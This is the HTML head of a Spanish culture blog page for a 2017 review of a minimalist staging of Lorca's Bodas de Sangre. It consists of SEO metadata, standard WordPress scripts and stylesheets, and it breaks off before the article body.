

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beat4people.com/index.php/2017/10/03/lorca-inmortal/
body_size: 118133
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://beat4people.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<title>Lorca inmortal | Beat4people</title>
		<meta name="description" content="Una vez más, sobre un escenario, se resucita a uno de nuestros máximos exponentes teatrales, el granadino poeta y dramaturgo Federico García Lorca. En esta minimalista y acertada versión de Bodas de Sangre, dirigida por Paco Sáenz con Nerea Barrios en la ayudantía de dirección (directora y autora de Rubias), las pasiones y emociones se" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://beat4people.com/index.php/2017/10/03/lorca-inmortal/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Beat4people | Blog de actualidad cultural" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Lorca inmortal | Beat4people" />
		<meta property="og:description" content="Una vez más, sobre un escenario, se resucita a uno de nuestros máximos exponentes teatrales, el granadino poeta y dramaturgo Federico García Lorca. En esta minimalista y acertada versión de Bodas de Sangre, dirigida por Paco Sáenz con Nerea Barrios en la ayudantía de dirección (directora y autora de Rubias), las pasiones y emociones se" />
		<meta property="og:url" content="https://beat4people.com/index.php/2017/10/03/lorca-inmortal/" />
		<meta property="article:published_time" content="2017-10-03T13:41:39+00:00" />
		<meta property="article:modified_time" content="2017-10-03T13:41:39+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Lorca inmortal | Beat4people" />
		<meta name="twitter:description" content="Una vez más, sobre un escenario, se resucita a uno de nuestros máximos exponentes teatrales, el granadino poeta y dramaturgo Federico García Lorca. En esta minimalista y acertada versión de Bodas de Sangre, dirigida por Paco Sáenz con Nerea Barrios en la ayudantía de dirección (directora y autora de Rubias), las pasiones y emociones se" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/beat4people.com\/index.php\/2017\/10\/03\/lorca-inmortal\/#article","name":"Lorca inmortal | Beat4people","headline":"Lorca inmortal","author":{"@id":"https:\/\/beat4people.com\/index.php\/author\/eduvicu\/#author"},"publisher":{"@id":"https:\/\/beat4people.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/beat4people.com\/wp-content\/uploads\/2017\/10\/bodas1-08.jpg?fit=750%2C563&ssl=1","width":750,"height":563},"datePublished":"2017-10-03T13:41:39+01:00","dateModified":"2017-10-03T13:41:39+01:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/beat4people.com\/index.php\/2017\/10\/03\/lorca-inmortal\/#webpage"},"isPartOf":{"@id":"https:\/\/beat4people.com\/index.php\/2017\/10\/03\/lorca-inmortal\/#webpage"},"articleSection":"Teatro"},{"@type":"BreadcrumbList","@id":"https:\/\/beat4people.com\/index.php\/2017\/10\/03\/lorca-inmortal\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/beat4people.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/beat4people.com\/","name":"Hogar","description":"Blog de actualidad cultural","url":"https:\/\/beat4people.com\/"},"nextItem":"https:\/\/beat4people.com\/index.php\/2017\/#listItem"},{"@type":"ListItem","@id":"https:\/\/beat4people.com\/index.php\/2017\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/beat4people.com\/index.php\/2017\/","name":"2017","url":"https:\/\/beat4people.com\/index.php\/2017\/"},"nextItem":"https:\/\/beat4people.com\/index.php\/2017\/10\/#listItem","previousItem":"https:\/\/beat4people.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/beat4people.com\/index.php\/2017\/10\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/beat4people.com\/index.php\/2017\/10\/","name":"October","url":"https:\/\/beat4people.com\/index.php\/2017\/10\/"},"nextItem":"https:\/\/beat4people.com\/index.php\/2017\/10\/03\/#listItem","previousItem":"https:\/\/beat4people.com\/index.php\/2017\/#listItem"},{"@type":"ListItem","@id":"https:\/\/beat4people.com\/index.php\/2017\/10\/03\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/beat4people.com\/index.php\/2017\/10\/03\/","name":"3","url":"https:\/\/beat4people.com\/index.php\/2017\/10\/03\/"},"nextItem":"https:\/\/beat4people.com\/index.php\/2017\/10\/03\/lorca-inmortal\/#listItem","previousItem":"https:\/\/beat4people.com\/index.php\/2017\/10\/#listItem"},{"@type":"ListItem","@id":"https:\/\/beat4people.com\/index.php\/2017\/10\/03\/lorca-inmortal\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/beat4people.com\/index.php\/2017\/10\/03\/lorca-inmortal\/","name":"Lorca inmortal","description":"Una vez m\u00e1s, sobre un escenario, se resucita a uno de nuestros m\u00e1ximos exponentes teatrales, el granadino poeta y dramaturgo Federico Garc\u00eda Lorca. En esta minimalista y acertada versi\u00f3n de Bodas de Sangre, dirigida por Paco S\u00e1enz con Nerea Barrios en la ayudant\u00eda de direcci\u00f3n (directora y autora de Rubias), las pasiones y emociones se","url":"https:\/\/beat4people.com\/index.php\/2017\/10\/03\/lorca-inmortal\/"},"previousItem":"https:\/\/beat4people.com\/index.php\/2017\/10\/03\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/beat4people.com\/#organization","name":"Beat4people","url":"https:\/\/beat4people.com\/"},{"@type":"Person","@id":"https:\/\/beat4people.com\/index.php\/author\/eduvicu\/#author","url":"https:\/\/beat4people.com\/index.php\/author\/eduvicu\/","name":"Eduardo Sainz de Vicu\u00f1a","image":{"@type":"ImageObject","@id":"https:\/\/beat4people.com\/index.php\/2017\/10\/03\/lorca-inmortal\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b18be4f56380c7ad409243dedcf64f2f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Eduardo Sainz de Vicu\u00f1a"}},{"@type":"WebPage","@id":"https:\/\/beat4people.com\/index.php\/2017\/10\/03\/lorca-inmortal\/#webpage","url":"https:\/\/beat4people.com\/index.php\/2017\/10\/03\/lorca-inmortal\/","name":"Lorca inmortal | Beat4people","description":"Una vez m\u00e1s, sobre un escenario, se resucita a uno de nuestros m\u00e1ximos exponentes teatrales, el granadino poeta y dramaturgo Federico Garc\u00eda Lorca. En esta minimalista y acertada versi\u00f3n de Bodas de Sangre, dirigida por Paco S\u00e1enz con Nerea Barrios en la ayudant\u00eda de direcci\u00f3n (directora y autora de Rubias), las pasiones y emociones se","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/beat4people.com\/#website"},"breadcrumb":{"@id":"https:\/\/beat4people.com\/index.php\/2017\/10\/03\/lorca-inmortal\/#breadcrumblist"},"author":{"@id":"https:\/\/beat4people.com\/index.php\/author\/eduvicu\/#author"},"creator":{"@id":"https:\/\/beat4people.com\/index.php\/author\/eduvicu\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/beat4people.com\/wp-content\/uploads\/2017\/10\/bodas1-08.jpg?fit=750%2C563&ssl=1","@id":"https:\/\/beat4people.com\/index.php\/2017\/10\/03\/lorca-inmortal\/#mainImage","width":750,"height":563},"primaryImageOfPage":{"@id":"https:\/\/beat4people.com\/index.php\/2017\/10\/03\/lorca-inmortal\/#mainImage"},"datePublished":"2017-10-03T13:41:39+01:00","dateModified":"2017-10-03T13:41:39+01:00"},{"@type":"WebSite","@id":"https:\/\/beat4people.com\/#website","url":"https:\/\/beat4people.com\/","name":"Beat4people","description":"Blog de actualidad cultural","inLanguage":"es-ES","publisher":{"@id":"https:\/\/beat4people.com\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-81054228", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas1-08.jpg?fit=750%2C563&ssl=1" /><meta name="author" content="Eduardo Sainz de Vicuña">
<link rel="icon" type="image/png" href="http://beat4people.com/wp-content/uploads/2015/11/favicon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Beat4people &raquo; Feed" href="https://beat4people.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beat4people &raquo; Feed de los comentarios" href="https://beat4people.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beat4people &raquo; Comentario Lorca inmortal del feed" href="https://beat4people.com/index.php/2017/10/03/lorca-inmortal/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beat4people.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.rating-css' href='https://beat4people.com/wp-content/plugins/comment-rating-stars/resources/frontend/rateit.css?ver=1.0.0-RC1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.3.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.3.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.3.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://beat4people.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://beat4people.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana-back/html/front/estilos.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='comment-rating-field-plugin-css' href='https://beat4people.com/wp-content/plugins/comment-rating-field-plugin/assets/css/frontend.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://beat4people.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C500italic%2C400&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://beat4people.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://beat4people.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://beat4people.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://beat4people.com/wp-content/themes/Newspaper/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.6.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/12.6.2/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/beat4people.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana-back\/plugin.php","url_admin_ajax":"https:\/\/beat4people.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana-back/html/front/principal.js?ver=6.3.1' id='front-principal-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
